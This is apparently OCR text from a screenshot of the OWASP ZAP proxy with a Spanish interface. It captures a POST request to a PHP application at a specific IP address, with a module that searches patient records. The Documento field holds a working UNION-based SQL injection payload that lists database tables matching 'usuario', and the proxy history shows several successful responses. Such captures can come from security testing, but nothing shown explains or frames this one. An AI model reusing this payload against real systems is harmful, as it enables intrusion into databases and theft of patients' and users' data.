 Sesión sin Nombre - ZAP 2.14.0
Archivo Editar Ver Analizar Informe Herramientas Importar Exportar En línea Ayuda
Modo estándar
Sitios
Inicio Rápido Petición Respuesta Solicitante
Cabecera: Vista Raw Cuerpo:Vista Raw
Contextos
Contexto predeterminado
Sitios
http://
POST
http:// /Contenido.php 05443077d0474eeff359a7881604a8ec&mo
dulo=BioEstadistica&metodo=BuscarPaciente HTTP/1.1
host: 178.16.142.82
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 241
TipoDocumento=&Documento=%27+union+SELECT+null%2Cnull%2Ctable_name+FROM+information_schema.tables+WHERE+
table_schema%3D%27public%27+AND+table_type%3D%27BASE+TABLE%27+AND+table_name+like+%27%25usuario%25%27--&nombres=&
apellidos=&Buscar=Buscar
Historial Buscar Alertas Salida WebSockets
Filtro: APAGADO Exportar
ID Fuente Peti... Método URL Código Razón RTT Respuesta (Tamaño del ... Alerta mayor Nota Etiquetas
51 Pro... 1/0... POST http://17... 200 OK 504milisegundos 42.483bytes Medio Form,Script
52 Pro... 1/0... POST http://17... 200 OK 289milisegundos 7.312bytes Medio
53 Pro... 1/0... POST http://17... 200 OK 260milisegundos 7.310bytes Medio
54 Pro... 1/0... POST http://17... 200 OK 265milisegundos 7.322bytes Medio
55 Pro... 1/0... POST http://17... 200 OK 271milisegundos 7.310bytes Medio
56 Pro... 1/0... POST http://17... 200 OK 387milisegundos 27.436bytes Medio Form,Script
Alertas 0 4 3 4 Main Proxy: localhost:8081 Escaneo actual 0 0 0 0 0 0